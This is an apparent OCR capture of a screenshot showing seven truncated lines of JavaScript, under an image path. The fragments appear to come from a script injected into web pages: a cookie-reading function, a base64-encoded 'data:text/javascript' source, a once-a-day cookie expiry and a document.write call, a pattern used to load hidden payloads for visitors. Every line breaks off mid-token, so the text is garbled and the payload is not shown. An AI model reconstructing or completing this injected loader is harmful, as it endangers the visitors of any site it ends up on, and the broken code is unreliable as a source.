
function getCookie(e){var U=docume
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\
decodeURIComponen
src=”data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=M
Date((new Date).getTime()+86400);docum
expires=”+date.toGMTString(),document.writ